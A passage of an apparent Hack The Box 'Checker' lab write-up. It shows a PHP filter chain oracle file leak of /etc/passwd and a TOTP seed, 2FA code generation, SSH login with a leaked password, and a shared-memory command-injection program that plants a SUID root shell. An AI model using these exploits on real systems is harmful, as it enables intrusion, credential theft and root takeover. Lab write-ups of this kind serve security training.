"XSRF-TOKEN=eyJpdiI6IjEzNVNHMWF3NEVtU00zSDlMYkpGVnc9PSIsInZhbHVlIjoiRVFJbWZJTEtRd3ZhNno5NDA1NmdFOXVPUjhwaWRFYUdTdFVFTDZvRitOdVl0cHNpMWZlUU4zMHNpQ1ZiVDR5M0ZYZ00xQlJQYnRyRCtwUlJzR0xYbWZFL3VWN1RHWkRYZGI1TGcrVk5adXJhRHpiODN5a0tvcHE4VFROOHV6NVYiLCJtYWMiOiI5NmRkNzRmY2I2ZTNlYTFjOTU0Yzk0YWYzODc5ZWNlNmQ0ZDQ1NjE5MDYzN2EzMmIyMzYwZDdlMGY4NmFmZWYzIiwidGFnIjoiIn0%3D;bookstack_session=eyJpdiI6IlRCeXA5YXBvbE0wdkVlb01uU0ZPWVE9PSIsInZhbHVlIjoiU0g1cGhLY0hhQkVzbEh1SGg1amt3dzY0NTg4STNweVJmZW1EUm5DV0k4ZGp3YmIxZmphSlE0QjVMSWZyNkJhWWxhOHEvZk5zbzR1VU40cnB5RCs5RzM5NWQ3TWpydHRRWllRTWNRYWYxMnJQTm1lM3lZN2JOWU5RZUhmUjBoV3giLCJtYWMiOiI3MzIyMmE3YWI5NTE2ODc2OTkyNTA4MDI2NmQ3OWM0YzllZmRlNDhhMGZmZTI4MTJhZDE3MTYyOTA1ZWJiYmRkIiwidGFnIjoiIn0%3D", "Content-Type": "application/x-www-form-urlencoded"}
[*] File leak gracefully stopped.
[+] File /etc/passwd was partially leaked
cm9vdDp4OjA6MDpyb290Oi9yb2
b'root:x:0:0:root:/ro'
[*] Info logged in : loot.txt
Since this script relies heavily on false positives for brute force cracking, it will be very slow.
When I check the books to find something useful, we can found
 This script may indicate that the
This script may indicate that the/homedirectory on the target is recurisvely being backed up to /backup/home_backup.
And remember when we want to ssh connect account reader, it needs the 2FA code.
https://ubuntu.com/tutorials/configure-ssh-2fa?ref=benheater.com#3-configuring-authentication
This article shows us how to set up that function
This page suggests there should be .google_authenticator file local to the user's home directory
So we need to LFI the file of /backup/home_backup/home/reader/.google_authenticator
That will be a very long time :(
┌──(wither㉿localhost)-[~/Templates/htb-labs/Checker/php_filter_chains_oracle_exploit]
└─$ python3 filters_chain_oracle_exploit.py \
--target 'http://checker.htb/ajax/page/8/save-draft' \
--file '/backup/home_backup/home/reader/.google_authenticator' \
--verb PUT \
--parameter html \
--proxy http://127.0.0.1:8080 \
--log loot.txt \
--headers '{"X-CSRF-TOKEN": "5dcVWGgliR7TGbVjztGwah5FDaXX4IaYRSwmXRXA", "Cookie": "XSRF-TOKEN=eyJpdiI6IjEzNVNHMWF3NEVtU00zSDlMYkpGVnc9PSIsInZhbHVlIjoiRVFJbWZJTEtRd3ZhNno5NDA1NmdFOXVPUjhwaWRFYUdTdFVFTDZvRitOdVl0cHNpMWZlUU4zMHNpQ1ZiVDR5M0ZYZ00xQlJQYnRyRCtwUlJzR0xYbWZFL3VWN1RHWkRYZGI1TGcrVk5adXJhRHpiODN5a0tvcHE4VFROOHV6NVYiLCJtYWMiOiI5NmRkNzRmY2I2ZTNlYTFjOTU0Yzk0YWYzODc5ZWNlNmQ0ZDQ1NjE5MDYzN2EzMmIyMzYwZDdlMGY4NmFmZWYzIiwidGFnIjoiIn0%3D;bookstack_session=eyJpdiI6IlRCeXA5YXBvbE0wdkVlb01uU0ZPWVE9PSIsInZhbHVlIjoiU0g1cGhLY0hhQkVzbEh1SGg1amt3dzY0NTg4STNweVJmZW1EUm5DV0k4ZGp3YmIxZmphSlE0QjVMSWZyNkJhWWxhOHEvZk5zbzR1VU40cnB5RCs5RzM5NWQ3TWpydHRRWllRTWNRYWYxMnJQTm1lM3lZN2JOWU5RZUhmUjBoV3giLCJtYWMiOiI3MzIyMmE3YWI5NTE2ODc2OTkyNTA4MDI2NmQ3OWM0YzllZmRlNDhhMGZmZTI4MTJhZDE3MTYyOTA1ZWJiYmRkIiwidGFnIjoiIn0%3D", "Content-Type": "application/x-www-form-urlencoded"}'
[*] The following URL is targeted : http://checker.htb/ajax/page/8/save-draft
[*] The following local file is leaked : /backup/home_backup/home/reader/.google_authenticator
[*] Running PUT requests
[*] Additionnal headers used : {"X-CSRF-TOKEN": "5dcVWGgliR7TGbVjztGwah5FDaXX4IaYRSwmXRXA", "Cookie": "XSRF-TOKEN=eyJpdiI6IjEzNVNHMWF3NEVtU00zSDlMYkpGVnc9PSIsInZhbHVlIjoiRVFJbWZJTEtRd3ZhNno5NDA1NmdFOXVPUjhwaWRFYUdTdFVFTDZvRitOdVl0cHNpMWZlUU4zMHNpQ1ZiVDR5M0ZYZ00xQlJQYnRyRCtwUlJzR0xYbWZFL3VWN1RHWkRYZGI1TGcrVk5adXJhRHpiODN5a0tvcHE4VFROOHV6NVYiLCJtYWMiOiI5NmRkNzRmY2I2ZTNlYTFjOTU0Yzk0YWYzODc5ZWNlNmQ0ZDQ1NjE5MDYzN2EzMmIyMzYwZDdlMGY4NmFmZWYzIiwidGFnIjoiIn0%3D;bookstack_session=eyJpdiI6IlRCeXA5YXBvbE0wdkVlb01uU0ZPWVE9PSIsInZhbHVlIjoiU0g1cGhLY0hhQkVzbEh1SGg1amt3dzY0NTg4STNweVJmZW1EUm5DV0k4ZGp3YmIxZmphSlE0QjVMSWZyNkJhWWxhOHEvZk5zbzR1VU40cnB5RCs5RzM5NWQ3TWpydHRRWllRTWNRYWYxMnJQTm1lM3lZN2JOWU5RZUhmUjBoV3giLCJtYWMiOiI3MzIyMmE3YWI5NTE2ODc2OTkyNTA4MDI2NmQ3OWM0YzllZmRlNDhhMGZmZTI4MTJhZDE3MTYyOTA1ZWJiYmRkIiwidGFnIjoiIn0%3D", "Content-Type": "application/x-www-form-urlencoded"}
[+] File /backup/home_backup/home/reader/.google_authenticator leak is finished!
RFZEQlJBT0RMQ1dGN0kyT05BNEs1TFFMVUUKIiBUT1RQX0FVVEgK
b'DVDBRAODLCWF7I2ONA4K5LQLUE\n" TOTP_AUTH\n'
[*] Info logged in : loot.txt
That seed, along with the current time, is what is used to generate the 2FA six-digit number.
So I would use oathtool to help us get the 2FA code
┌──(wither㉿localhost)-[~/Templates/htb-labs/Checker/php_filter_chains_oracle_exploit]
└─$ oathtool -b --totp DVDBRAODLCWF7I2ONA4K5LQLUE
222736
Then we can use this credit reader:hiccup-publicly-genesis and 2FA code to ssh connect.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Checker/php_filter_chains_oracle_exploit]
└─$ ssh reader@10.10.11.56
The authenticity of host '10.10.11.56 (10.10.11.56)' can't be established.
ED25519 key fingerprint is SHA256:u+MO4ts76K9g5kfUQeWpsBr5N+EpHTMxGoQv4K7LFgg.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:198: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.56' (ED25519) to the list of known hosts.
(reader@10.10.11.56) Password:
(reader@10.10.11.56) Verification code:
Error "Operation not permitted" while writing config
That seems we need to use the timezone of target machine
┌──(wither㉿localhost)-[~/Templates/htb-labs/Checker/php_filter_chains_oracle_exploit]
└─$ oathtool -b --totp DVDBRAODLCWF7I2ONA4K5LQLUE --now="$(date -d "$(curl -v http://checker.htb -s 2>&1 | grep Date | cut -d' ' -f 3- | tr -d '\r')" "+%Y-%m-%d %H:%M:%S")"
769152
┌──(wither㉿localhost)-[~/Templates/htb-labs/Checker/php_filter_chains_oracle_exploit]
└─$ ssh reader@10.10.11.56
(reader@10.10.11.56) Password:
(reader@10.10.11.56) Verification code:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-131-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Last login: Mon Jul 28 04:39:06 2025 from 10.10.14.6
reader@checker:~$
That totally correct for us.
Privilege Escalation
Firstly I would like to check sudo -l
reader@checker:~$ sudo -l
Matching Defaults entries for reader on checker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User reader may run the following commands on checker:
(ALL) NOPASSWD: /opt/hash-checker/check-leak.sh *
We can read the source code of this script
reader@checker:~$ cat /opt/hash-checker/check-leak.sh
#!/bin/bash
source `dirname $0`/.env
USER_NAME=$(/usr/bin/echo "$1" | /usr/bin/tr -dc '[:alnum:]')
/opt/hash-checker/check_leak "$USER_NAME"
reader@checker:~$ ls -al /opt/hash-checker/
total 68
drwxr-xr-x 2 root root 4096 Jan 30 17:09 .
drwxr-xr-x 5 root root 4096 Jan 30 17:04 ..
-r-------- 1 root root 118 Jan 30 17:07 .env
-rwxr--r-- 1 root root 141 Jan 30 17:04 check-leak.sh
-rwxr--r-- 1 root root 42376 Jan 30 17:02 check_leak
-rwx------ 1 root root 750 Jan 30 17:07 cleanup.sh
-rw-r--r-- 1 root root 1464 Jan 30 17:09 leaked_hashes.txt
reader@checker:/opt/hash-checker$ file check_leak
check_leak: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f1d8ae448c936df395ad9e825b897965da88afd8, for GNU/Linux 3.2.0, with debug_info, not stripped
We can't do anything with .env and check_leak is a binary-exec file, we can not replace it
But we can check the leaked_hashes.txt file
reader@checker:/opt/hash-checker$ cat leaked_hashes.txt
$2b$10$rbzaxiT.zUi.e28wm2ja8OGx.jNamreNFQC6Kh/LeHufCmduH8lvy
$2b$10$Tkd9LwWOOzR.DWdzj9aSp.Bh.zQnxZahKel4xMjxLIHzdostFVqsK
$2b$10$a/lpwbKF6pyAWeGHCVARz.JOi3xtNzGK..GZON/cFhNi1eyMi4UIC
$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
$2b$10$DanymKXfnu1ZTrRh3JwBhuPsmjgOEBJLNEEmLPAAIfG9kiOI28fIC
$2b$10$/GwrAIQczda3O5.rnGb4IOqEE/JMU4TIcy95ECSh/pZBQzhlWITQ.
$2b$10$Ef6TBE9GdSsjUPwjm0NYlurGfVO/GdtaCsWBpVRPnQsCbYgf4oU8a
$2b$10$/KLwuhoXHfyKpq1qj8BDcuzNyhR0h0g27jl0yiX7BpBL9kO.wFWii
$2b$10$Ito9FRIN9DgMHWn20Zgfa.yKKlJ.HedScxyvymCxMYTWaZANHIzvO
$2b$10$J025XtUSjTm.kUfa19.6geInkfiISIjkr7unHxT4V/XDIl.2LYrZ2
$2b$10$g962m7.wovzDRPI/4l0GEOviIs2WUPBqlkPgVAPfsYpa138dd9aYK
$2b$10$keolOsecWXEyDIN/zDPVbuc/UOjGjnZGblpdBPQAfZDVm2fRIDUCq
$2b$10$y2Toog209OyRWk6z7S7XNOAkVBijv3HwNBpKk.R1bPCYuR8WxrL66
$2b$10$O4OQizv0TVsWxWi26tg8Xu3SCS29ZEv9JqwlY5ED240qW8V0eyG7a
$2b$10$/1ePaOFZrcpNHWFk72ZNpepXRvXIi1zMSBYBGGqxfUlxw/JiQQvCG
$2b$10$/0az8KLoanuz3rfiN.Ck9./Mt6IHxs5OGtKbgM31Z0NH9maz1hPDe
$2b$10$VGR3JK.E0Cc3OnY9FuB.u.qmwFBBRCrRLAvUlPnO5QW5SpD1tEeDO
$2b$10$9p/iOwsybwutYoL3xc5jaeCmYu7sffW/oDq3mpCUf4NSZtq2CXPYC
$2y$10$yMypIj1keU.VAqBI692f..XXn0vfyBL7C1EhOs35G59NxmtpJ/tiy
$2b$10$8cXny33Ok0hbi2IY46gjJerQkEgKj.x1JJ6/orCvYdif07/tD8dUK
$2b$10$QAcqcdyu1T1qcpM4ZQeM6uJ3dXw2eqT/lUUGZvNXzhYqcEEuwHrvS
$2b$10$M1VMeJrjgaIbz2g2TCm/ou2srr4cd3c18gxLA32NhvpXwxo3P5DZW
$2b$10$rxp3yM98.NcbD3NeHLjGUujzIEWYJ5kiSynHOHo0JvUvXq6cBLuRO
$2b$10$ZOUUTIj7JoIMwoKsXVOsdOkTzKgHngBCqkt.ASKf78NUwfeIB4glK
Don't have any hints or usernames
Let's try to use sudo to run this script
reader@checker:/opt/hash-checker$ sudo /opt/hash-checker/check-leak.sh
Error: <USER> is not provided.
reader@checker:/opt/hash-checker$ sudo /opt/hash-checker/check-leak.sh reader
User not found in the database.
reader@checker:/opt/hash-checker$ sudo /opt/hash-checker/check-leak.sh admin
User is safe.
reader@checker:/opt/hash-checker$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0x9C78 as temp location
User will be notified via bob@checker.htb
It looks like it is checking whether the specified user's hash in the database appears in the leaked_hash.txt file.
He also mentioned shared memory, which I think is a hint that he has some binary vulnerabilities.
So let's download it to our local machine and use Ghidra to decompile it
 Firstly, get the attribute from the
Firstly, get the attribute from the .env
 Only allow
Only allow 20 characters
 Check the password hash from database, then notify users and clear shared memory
Check the password hash from database, then notify users and clear shared memory
The program writes a string to a shared memory buffer, sleeps for one second, and then uses that buffer to craft a command sent to popen. If I can change that memory, I can command inject to run arbitrary commands as root.
The payload could be (I am not talented in this part, payload from 0xdf)
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <sys/shm.h>
int main() {
time_t now = (unsigned int) time(NULL);
srand(now);
int key = rand() % 0xfffff;
int shmid = shmget(key, 0x400, 0x3b6);
char *h_shm = shmat(shmid, (void *) 0, 0);
snprintf(h_shm, 0x400, "Leaked hash detected at whenever > '; cp /bin/bash /tmp/wither; chmod 6777 /tmp/wither;#");
shmdt(h_shm);
}
Then let's upload it and run it
reader@checker:~$ while true; do ./shell ; done
Then start another shell
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0x13A27 as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"' at line 1
Failed to read result from the db
reader@checker:~$ ls /tmp
snap-private-tmp systemd-private-0e17ef9ea7d447aa980a7ae5a33fa2fa-systemd-resolved.service-XXV381 wither
systemd-private-0e17ef9ea7d447aa980a7ae5a33fa2fa-apache2.service-lb7Ihb systemd-private-0e17ef9ea7d447aa980a7ae5a33fa2fa-systemd-timesyncd.service-YzyReX
systemd-private-0e17ef9ea7d447aa980a7ae5a33fa2fa-systemd-logind.service-461ZO1 vmware-root_604-2731152132
reader@checker:~$ /tmp/wither -p
wither-5.1# id
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(reader)
wither-5.1#
Description
For the footpath, it is very interesting to use LFI to get the 2FA code.
For the root, I am not talented in reverse engineering and binary vulnerable, so please check it from others.